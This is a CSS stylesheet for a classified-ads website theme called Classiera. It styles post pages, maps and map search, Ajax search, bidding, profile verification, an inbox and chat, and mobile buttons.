.single-post-page .single-post .description .tags {
  border-top: 1px solid #ff0000;
  padding-top: 20px;
  font-size: 13px; }
  .single-post-page .single-post .description .tags span {
    color: #232323;
    display: inline-block;
    margin-right: 15px;
    font-size: inherit; }
  .single-post-page .single-post .description .tags a {
    color: #6c6c6c;
    font-size: inherit;
    margin-right: 15px; }
    .single-post-page .single-post .description .tags a:hover {
      color: #232323; }
	.single-post-page .single-post > .price .price-title{
		letter-spacing: 1px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		font-weight: 500;
		padding-bottom: 20px; 
	}
.single-post-page .single-post > .author-info {
  padding: 25px 0; }
  .single-post-page .single-post > .author-info .media-heading {
    letter-spacing: 1px; }
  .single-post-page .single-post > .author-info p {
    margin-bottom: 5px;
    color: #aaaaaa; }
  .single-post-page .single-post > .author-info a {
    font-weight: 600;
    text-transform: capitalize;
    color: #232323; }
    .single-post-page .single-post > .author-info a:hover {
      color: #b6d91a; }
  .single-post-page .single-post > .author-info .contact-details h5 {
    margin-top: 0;
    letter-spacing: 1px; }
  .single-post-page .single-post > .author-info .contact-details .fa-ul {
    margin-left: 1.6em; }
    .single-post-page .single-post > .author-info .contact-details .fa-ul li {
      margin-bottom: 10px !important;
      line-height: 18px;
      text-transform: none !important;
      letter-spacing: 1px;
      font-size: 16px; }
      .single-post-page .single-post > .author-info .contact-details .fa-ul li a {
        text-transform: none !important;
        letter-spacing: 1px;
        font-size: 16px !important;
        font-weight: normal;
        color: #6c6c6c; }
        .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover {
          color: #b6d91a; }
.classiera_follow_user > input[type="submit"]{
  border: 2px solid #b6d91a;
  padding: 0px 20px;
  color: #b6d91a;
  background: transparent;
}
.classiera_follow_user > input[type="submit"]:hover,
.classiera_follow_user > input[type="submit"]:focus{
  background: #b6d91a;
  color: #fff !important;
}
.single-post-page .single-post .post-extra {
  padding: 30px 0; }
  .single-post-page .single-post .post-extra .watch-later {
    font-size: 16px;
    color: #6c6c6c;
    border: none;
    background: none; }
    .single-post-page .single-post .post-extra .watch-later i {
		transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;                      
      margin-right: 10px; }
    .single-post-page .single-post .post-extra .watch-later:hover {
      color: #d04930; }
      .single-post-page .single-post .post-extra .watch-later:hover i{
        color: #d04930;
      }
      .single-post-page .single-post .post-extra .fav{
        font-size: 16px;
        color: #6c6c6c;
        border: none;
        background: none;
        min-height: 40px;
        line-height: 40px;
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;		
      }
      .single-post-page .single-post .post-extra .fav i {
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;
        margin-right: 10px; }
    .single-post-page .single-post .post-extra .fav:hover {
      color: #d04930; }
      .single-post-page .single-post .post-extra .fav:hover i{
        color: #d04930;
      }
.single-post-page .single-post .post-share {
  display: table; }
  .single-post-page .single-post .post-share .share-icon .apss-single-icon{
  display: inline; }
  .single-post-page .single-post .post-share > span {
    padding-right: 10px;
    display: table-cell;
    vertical-align: middle;
    font-size: 16px; }
  .single-post-page .single-post .post-share .share-icon {
    display: table-cell; }

.page-content-404 {
  padding: 130px 0 55px 0; }
  .page-content-404 .img-404 {
    background-image: url("../images/palm-tree1.png"), url("../images/palm-tree2.png"), url("../images/palm-tree3.png"), url("../images/palm-tree4.png");
    background-position: 20% 10%, 82% 30%, 10% 66%, 94% 90%;
    background-repeat: no-repeat;
    margin-bottom: 50px; }
    .page-content-404 .img-404 img {
      margin: 0 auto; }
  .page-content-404 .text-404 h1 {
    font-size: 100px; }
  .page-content-404 .text-404 h2 {
    font-size: 36px;
    margin-bottom: 0; }
  .page-content-404 .text-404 p {
    font-size: 20px;
    color: #6c6c6c;
    margin-bottom: 20px;
    font-weight: normal; }
.single-post .description ul {
    list-style: none;
    position: relative; }
    .single-post .description ul li {
      margin-left: 30px; }
      .single-post .description ul li:before {
        content: "\f046";
        font-family: FontAwesome;
        color: #b6d91a;
        position: absolute;
        left: 0; }
  .single-post .description ol {
    margin: 0 0 1.5em;
    padding: 0;
    counter-reset: item; }
    .single-post .description ol li {
      padding: 0 0 0 20px;
      list-style-type: none;
      counter-increment: item;
      margin-bottom: 40px;
      position: relative; }
      .single-post .description ol li:before {
        display: inline-block;
        width: 1em;
        padding-right: 15px;
        font-weight: bold;
        text-align: right;
        content: counter(item);
        position: absolute;
        left: 0; }
        .single-post .description ol li a{
          color: #b6d91a;
        }
.grass-404 {
	background: url("../images/grass.png") repeat-x;
	background-size: cover;
	height: 200px;
	width: 100%; }
.single-post-title > h4{
	position: relative;
	padding-right: 100px;
}
.single-post-title > .price > a.edit-post{
	position: absolute;
	color: #6c6c6c;
	top: 0;
    background: #f6f6f6;
    right: 0;
    border: 1px solid #ff0000;
}
.single-post-title > .price > a.edit-post > i{
	color: #6c6c6c;
	padding-right: 5px;
}
.single-post-title > h4 > a.edit-post{
	position: absolute;
	color: #6c6c6c;
	top: 25px;
    background: #f6f6f6;
    right: 0;
    border: 1px solid #ff0000;
    z-index: 5;
    top: 50%;
    transform: translateY(-50%);
}
.single-post-title > h4 > a.edit-post > i{
	color: #6c6c6c;
	padding-right: 5px;
}
/* ==========================================================================
   Google MAP
   ========================================================================== */
#big-map {
    overflow-x: visible;
    position: relative;
    margin-bottom: 100px;
}
#big-map .infoBox {
    width: 470px !important;
}

#big-map .infoBox .advContent {
    position: relative;
}
#big-map .infoBox .close:after {
    content: "\f00d";
    font-family: 'FontAwesome';
    position: absolute;
    left: 15px;
    top: 0;
    width: 25px;
    height: 25px;
    text-align: center;
    background: #e96969;
    z-index: 2;
    cursor: pointer;
    color: #fff;
}
.submitMAp{overflow:hidden;}
#map-canvas {
    display: block;
    width: 705px;
    height: 370px;
    position: relative;
    margin-bottom: 10px;
}
#classiera_map{
	position:relative;
	overflow:hidden;
}
#classieraDv{
	padding:25px;
}
#classieraDv a{
	display:inline-block;
}
.classiera_main_cart a.wc-forward, .planForm a.wc-forward{
	display:none !important;
}
.details_adv_map{
	width: 100%;
    height: 400px;
    border: none;
}
.leaflet-control-attribution a{
	display:none !important;
}
.gmnoprint.gm-style-cc, .gmnoprint{
	display:none !important;
}
.classiera_single_map{
	border: 1px solid #e1e1e1;
    padding: 5px;
    margin: 0 0 30px 0;
	height:410px;
}
.classiera_map_div{
	display: flex;
	display: -ms-flexbox;
	align-items: center;
	text-decoration: none;
}
.classiera_map_div__img{
	width: 160px;
	height: 140px;
	margin-right: 15px;
	border: 1px solid #e1e1e1;
	padding: 5px;
	object-fit:cover;
	-o-object-fit:cover;
}
.classiera_map_div__price{
	color: #232323;
	font-size: 13px;
	margin-bottom: 0;
}
.classiera_map_div__price span{
	color: #3eb0ff;
	font-size: 16px;
}
.classiera_map_div__heading{
	color: #232323;
	font-size: 14px;
	margin-bottom: 0;
}
.classiera_map_div__cat{
	color: #aaaaaa;
	font-size: 12px;
}
.main{
	width: 300px;
}
/*Search on MAP*/
.ui-autocomplete{
	z-index:450;	
}
.classiera_map_search{
	display: flex;
	display: -ms-flexbox;
	align-items: stretch;
	justify-content: flex-end;
	border-radius: 5px;
	position:absolute;
	z-index:10000;
	right:30px;
	top:20px;
}
.classiera_map_search .classiera_map_search_btn{
	width: 30px;
	height: 50px;
	line-height: 50px;
	background: #fff;
	margin-right: 10px;
	text-align: center;
	cursor: pointer;
	border-radius: 5px;
	-webkit-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	-moz-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
}
.classiera_map_search .classiera_map_search_btn i{
	font-size: 20px;
	color: #666;
}
.classiera_map_search form{
	width: 470px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	opacity: 1;
	-webkit-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	-moz-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
}
.classiera_map_search form.map_search_width{
	width: 0;
	opacity: 0;
	visibility: hidden;
}
.classiera_map_search form.map_search_width .classiera_map_input-group::after{	
	display:none;
}
#classiera_map_address{
	width: 100%;
	height: 50px;
	line-height: 50px;
	background: #fff;
	border: none;
	padding: 0 60px;
	outline: none;
	color: #aaaaaa;
}

.classiera_map_search .classiera_map_input-group{
	display: flex;
	display: -ms-flexbox;
	align-items: stretch;
	position: relative;
}
.classiera_map_input-group::before{
	content:'\f041';
	font-family: FontAwesome;
	position: absolute;
	z-index: 100;
	font-size: 20px;
	left: 20px;
	padding-right: 15px;
	border-right: 1px solid #e1e1e1;
	top: 50%;
	transform: translateY(-50%);
}
.classiera_map_input-group::after{
	content:'\f002';
	font-family: FontAwesome;
	position: absolute;
	z-index: 100;
	font-size: 20px;
	right: 20px;
	padding-left: 15px;
	border-left: 1px solid #e1e1e1;
	top: 50%;
	transform: translateY(-50%);
}
/* ==========================================================================
   Ajax search dropdown
   ========================================================================== */
.classieraAjaxInput .classieraSearchLoader{
	position: absolute;
	right: 15px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 5;
	display: none;
}
.classieraAjaxInput .classieraAjaxResult{
	position: absolute;
	background: #fff;
	border-radius: 5px;
	left: 0;
	right: 0;
	z-index:1000;
	border:2px solid #ff0000;
	max-height:250px;
	overflow-y:scroll;
	display:none;
	top: 100%;
}
.classieraAjaxInput .classieraAjaxResult ul{
	margin: 0;
}
.classieraAjaxInput .classieraAjaxResult ul li{
	list-style: none;
	border-bottom: 1px solid #ff0000;
}
.classieraAjaxInput .classieraAjaxResult ul li:last-of-type{
	border: none;
}
.classieraAjaxInput .classieraAjaxResult ul li a{
	color: #232323;
	display: block;
	padding: 10px 15px;
}
.classieraAjaxInput .classieraAjaxResult ul li a:hover{
	background: #fafafa;
	border-radius: 5px;
}
.classieraAjaxInput .classieraAjaxResult ul li a span{
	padding-left: 10px;
	color: #6c6c6c;
	font-style: italic;
	font-weight: 400;
}
.classieraAjaxInput .classieraAjaxResult ul li a span i{
	padding: 0 5px;
}
.comment-form{
	position:relative;
}
.classiera--loader{
	width:100%;
	height:100%;
	background: rgba(255, 255, 255, 0.8);
	left:0;
	top:0;
	text-align:center;
	position:absolute;
	z-index:2;
	display:none;
}
.classiera--loader img{
	width:80px;
	height:80px;
	position:absolute;
	margin: auto;
	top: 0; left: 0; bottom: 0; right: 0;
}
.comment-success, .comment-error{
	display:none;
}
/* ==========================================================================
   MobileAPPButton
   ========================================================================== */
.mobile-submit{
    background:  #f0f0f0;
    bottom: 0;
}
.mobile-submit.affix{
	bottom: 0;
	width: 100%;
	background:  #f0f0f0;
	z-index: 9999;
	box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.2);
}
.mobile-app-button{
	background: #fff;
	margin: 0;
}
.mobile-app-button li{
	padding: 0;
	width: 32.5%;
}
.mobile-app-button li:last-of-type a{
	border: none;
}
.mobile-app-button li a{
	display: block;
	text-align: center;
	background: #fff;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	border-right:1px solid #e6e6e6;
	padding: 10px 0;
}
.mobile-app-button li a i{
	display: block;
	color: #b6d91a;
	font-size: 24px;
}
.mobile-app-button li a span{
	font-size: 10px;
	color: #aaaaaa;
}
.mobile-app-button li a:hover, .mobile-app-button li a:focus{
	background: #b6d91a;
}
.mobile-app-button li a:hover i, .mobile-app-button li a:focus i{
	color: #fff !important;
}
.mobile-app-button li a:hover span, .mobile-app-button li a:focus span{
	color: #fff;
}
@media screen and (min-width: 1026px) {
	.mobile-submit {
		display: none;
	}
}
/*MobileAPPButton*/
.viewcart{
	display:none;
}
/*Remove Image*/
.remImage{
	cursor: pointer; cursor: hand;
}
.remImage:hover {
	cursor: pointer; cursor: hand;
	color: #e43d3d;
}
/* ==========================================================================
   Classiera Bids
   ========================================================================== */
.classiera_bid_stats{
	display: flex;
	display: -webkit-flex;
	display: -ms-flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 10px;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
}
.classiera_bid_stats_text strong{
	text-transform: uppercase;
	color: #232323;
}
.classiera_bid_stats_prices{
	display: flex;
	display: -webkit-flex;
	display: -ms-flex;
	justify-content: space-between;
	align-items: center;
}
.classiera_bid_price_btn{
	background: #2ba6db;
	color: #fff;
	font-size: 18px;
	margin-left: 10px;
	font-weight: bold;
	padding: 5px 18px;
	line-height: 1;
	border-radius: 5px;
	text-transform: capitalize;
}
.classiera_bid_price_btn span{
	display: block;
	font-size: 10px;
	font-weight: normal;
}
.classiera_bid_price_btn.high_price{
	background: #ff4081;
}
.classiera_bid_comment_section{
	max-height: 500px;
	overflow-y: scroll;
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 30px;
}

.classiera_bid_media{
	display: flex;
	display: -webkit-flex;
	display: -webkit-flex;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
}
.classiera_bid_media:last-of-type{
	border-bottom: none;
}
.classiera_bid_media_img{
	width: 80px;
	height: 80px;
	margin-right: 15px;
}
.classiera_bid_media_body_heading{
	font-size: 14px;
	margin: 0;
}
.classiera_bid_media_body_time{
	margin: 0;
	font-size: 12px;
	color: #aaaaaa;
}
.classiera_bid_media_body_time i{
	margin-right: 5px;
	color: #6c6c6c;
}
.classiera_bid_media_body_heading span{
	color: #6c6c6c;
	font-weight: normal;
	margin-left: 10px;
}
.classiera_bid_media_price{
	align-self: center;
}
.classiera_ad_price_comment{
	margin-bottom: 20px;
}
.classiera_ad_price_comment p{
	margin: 0;
}
.classiera_ad_price_comment h3{
	margin: 0;
	color: #2ba6db;
}
.author-info .media-heading i{
	color: #b6d91a;
	margin-left: 5px;
}
.table-latest .table-name{
	background: #b6d91a;
	color: #232323;
	font-size: 13px;
}
.table-latest .table-name span{
	font-size: 20px;
	font-weight: bold;
}
.classieraOfferResult{
	padding:10px;
	font-size:16px;	
	display:none;
}
.classieraOfferResult i{
	margin-right:10px;
}
/* ==========================================================================
   classiera verify profile css
   ========================================================================== */
.choose-image{
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	align-items: center;
	-ms-flex-align: center;
}
.classiera_verify_btn{
	margin-left: 10px;
	padding: 0.625rem 1.25rem;
	background: #232323;
	color: #fff;
	border: none;
}
.classiera_verify_btn:hover,
.classiera_verify_btn:focus{
	background: #b6d91a;
}
.classiera_verify_btn i{
	color: inherit;
}
.inputfile-1 + label{
	margin-bottom: 0;
}
#verifyModal .modal-content{
	border-radius: 0;
	padding-top: 30px;
}
#verifyModal form input{
	width: 100% !important;
	border: 1px solid #ff0000;
	font-size: 13px;
	color: #aaaaaa;
	border-radius: 3px;
}
#verifyModal form{
	margin: 0 auto 50px auto;
	max-width: 80%;
}
#verifyModal form:last-of-type{
	margin-bottom: 50px;
}
#verifyModal .modal-header{
	margin-bottom: 15px;
}
#verifyModal .modal-body{
	border-bottom: none;
}
#verifyModal .modal-body h5{
	margin-bottom: 20px;
}
.classiera_verify_congrats{
	margin-bottom: 50px;
}
.classiera_verify_congrats h4{
	margin-bottom: 5px;
}
.classiera_verify_congrats h4 span{
	color: #b6d91a;
}
.classiera_verify_congrats p i{
	font-size:60px;
	color: #b6d91a;
}
form.classiera_verify_form{
	display:none;
}
div.classiera_verify_congrats{
	display:none;
}
/* ==========================================================================
   classiera Inbox CSS
   ========================================================================== */
.user_inbox_header{
	display: flex;
	display: -ms-flexbox;
	display:-webkit-flex;
	align-items: center;
	-ms-flex-align: center;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 18px;
	margin-bottom: 20px;
}
.user_inbox_header > h4.user-detail-section-heading{
	border-bottom: none !important;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
	margin-right: 10px;
}
.user_inbox_header > .nav-tabs{
	border: none;
}
.user_inbox_header > .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	border-top: none;
	border-bottom: none !important;
	border-left: none;
	color: #232323;
	pointer-events: none;
}
.user_inbox_header > .nav-tabs > li > a{
	outline: none;
	outline-offset: 0;
	border-top: none;
	border-bottom: none;
	border-left: none;
	border-right: 1px solid #e1e1e1;
	color: #aaaaaa;
	padding: 0 3px;
	border-radius: 0;
	font-weight:bold;
}
.user_inbox_header > .nav-tabs > li:last-of-type > a{
	border: none;
}
.user_inbox_header > .nav-tabs > li > a:hover,
.user_inbox_header > .nav-tabs > li > a:focus{
	background: transparent;
	border-top: none;
	border-bottom: none;
	border-left: none;
}
.user_inbox_content ul.nav-stacked,
.tab-content .tab-pane .tab-pane{
	max-height: 450px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .user_inbox_content .nav-tabs > li.active > a:hover, .user_inbox_content .nav-tabs > li.active > a:focus{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 3px solid #b6d91a !important;
	pointer-events: none;
}
.user_inbox_content > .tab-content .nav-tabs > li > a{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 3px solid #e1e1e1;
	color: #232323;
	margin-right: 0;
	padding: 13px 0 !important;
}
.user_inbox_content > .tab-content ul.nav{
	border-right: 1px solid #e1e1e1;
}
.user_inbox_content .user_comment{
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	align-items: center;
	justify-content: space-between;
}
.user_comment_inner{
	border-bottom: 1px solid #e1e1e1;
	padding:10px 0;
}
.user_comment_inner_head{
	font-size: 14px;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 20px;
	margin-bottom: 0;
	margin-top: 0;
}
.user_comment_inner_head span{
	font-size: 13px;
}
.user_comment_box{
	display:flex;
	display:-ms-flexbox;
	align-items:center;
}
.user_comment_box.unread{
	background:#ffffff;
}
.user_comment_box.readed{
	background:#fafafa;
}
.user_inbox_content .user_comment:hover{
	background: #fafafa;
}
.user_comment_img{
	width: 60px;
	height:60px;
	object-fit: cover;
	-o-object-fit: cover;
	margin-right: 10px;
	margin-bottom: 0;
}
.user_comment_body p{
	margin: 0;
	color: #232323;
	font-size: 13px;
	margin-bottom: 5px;
}
.user_comment_body p:last-of-type{
	color: #6c6c6c;
	margin-bottom: 0;
}
.user_comment_body p.short__comment{
	width:16em;
	overflow:hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}
.user_comment_number{
	margin-right: 10px;
}
.user_comment_number span{
	display: inline-block;
	min-width: 20px;
	min-height:20px;  
	line-height: 20px;
	text-align: center;
	border-radius: 1000px;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	background: #2ba6db;
}
.user_comment_author{
	font-size: 9px;
	font-weight: bold;
	color: #232323;
}
.user_comment_img_box{
	margin-right: 15px;
}
.user_comment_date{
	display: inline-flex;
	margin-left: 15px;
}
.user_comment_date span{
	margin-right: 15px;
	font-weight: 600;
	font-size: 13px;
	color: #232323;
}
.user_comment_box form button{
	border: none;
	background: none;
}
.user_comment_box form button i{
	color: #444;
	font-size: 16px;
}
.user_comment_box form button:hover i,
.user_comment_box form button:focus i{
	color: #c71818;
}
#classieraChatModal .modal-header{
	padding: 20px 10px;
	margin-bottom: 20px;
}
#classieraChatModal .modal-body{
    max-height: 600px;
    overflow-y: auto;
}
#classieraChatModal .modal-header .modal-title{
	text-align: center
}
#classieraChatModal .modal-header .modal-title span{
	font-size: 13px;
	font-weight: normal;
}
.classiera_user_message{
	display: flex;
	display: -ms-flexbox;
	margin-bottom: 20px;
	align-items:flex-start;
}
.classiera_user_message > a{
	margin-right: 15px;
	text-align: center;
}
.classiera_user_message > a > p{
	font-size: 12px;
	text-transform: uppercase;
	color: #232323;
	font-weight: bold;
}
.classiera_user_message_img{
	width: 45px;
	height: 45px;
	object-fit: cover;
	-o-object-fit: cover;
}
.classiera_user_message__box{
	border-radius: 10px;
	padding: 10px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	position: relative;
}
.classiera_user_message:last-of-type{
	margin-bottom: 30px;
}
.classiera_user_message__box::before{
	content: "";
	position: absolute;
	left: -10px;
	top: 15px;
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-right: 10px solid #fff;
	border-bottom: 6px solid transparent;
}
.classiera_user_message__box > span{
	background: #2ba6db;
	color: #fff;
	text-transform: uppercase;
	display: inline-block;
	padding: 4px 11px;
	line-height: 1;
	font-size: 12px;
	margin-bottom: 10px;
	border-radius: 5px;
}
.classiera_user_message__box > p{
	font-size: 13px;
	color: #6c6c6c;
	line-height: 1.7;
	 margin:0;
}
.classiera_user_message__time{
	font-size: 12px !important;
	color: #232323 !important;
	text-align: right;
}

.classiera_user_message.classiera_user_message__reply{
	flex-direction: row-reverse;
}
.classiera_user_message.classiera_user_message__reply > a{
	margin-right: 0;
	margin-left: 15px;
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box{
	background: rgb(0, 122, 255);
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box > p{
  color: rgb(255, 255, 255);
 
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box::before{
	content:"";
	left: auto;
	right: -10px;
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-left: 10px solid rgb(0, 122, 255);
	border-bottom: 6px solid transparent;
	border-right: none;
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__time{
	color: rgb(255, 255, 255) !important;
}
.classiera_user_message__form{
	position: relative;
}
.classiera_user_message__form textarea.form-control{
	width: 100%;
	border: 1px solid #e1e1e1;
	background: #fafafa;
	color: #6c6c6c;
	font-size: 13px;
	height: 50px;
	padding: 17px 70px 17px 20px;
}
.classiera_user_message__form_btn{
	height: 40px;
	min-width: 60px;
	line-height: 40px;
	text-align: center;
	background: #232323;
	border: 1px solid #232323;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	border-radius: 5px;
	text-transform: uppercase;
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
} 
.tab-content .modal-dialog{
  width: 100%;
}
.tab-content .modal-dialog .modal-content{
  border: none;
  box-shadow: none;
}
/* ==========================================================================
   Bid notification CSS
   ========================================================================== */
.bid_notification{
	display: inline-block;
	width: 65px;
	height: 65px;
	background: #b6d91a;
	text-align: center;
	line-height: 65px;
	padding: 4px;
	border-radius: 1000px;
	position: fixed;
	right: 30px;
	top: 50%;
	transform: translateY(-50%);
}
.bid_notification__icon{
	display: block;
	width: 100%;
	height: 100%;
	color: #fff;
	line-height: inherit;
	border: 1px solid #fff;
	border-radius: 1000px;
	background: #b6d91a;
}
.bid_notification__icon i{
	font-size: 28px;
}
.bid_notification__count{
	display: inline-block;
	font-size:13px;
	font-weight: bold;
	border-radius: 1000px;
	text-align: center;
	padding: 0 5px;
	max-height: 25px;
	min-width: 25px;
	line-height: 25px;
	color: #fff;
	background: #232323;
	position: absolute;
	top: 5px;
	right: -5px;
}
#selectCatCheck{
	width:0;
	height:0;
	opacity:0;
	position:absolute;
}
.selectCatDisplay{
	margin-top:-30px;
}
/* ==========================================================================
  Classiera Bump Ads
   ========================================================================== */
   .classiera_bump_cart{
	   display:none;
   }

/* REMOVE ADS BACKGROUND */

.classiera-advertisement .item.item-list .classiera-box-div figure figcaption span.category-icon-box{
	background: none !important;
}


/* HOME PAGE CUSTOM SIDEBARS */

.cst-sbr-lft {
	max-width: 25%;
	float: left;
}
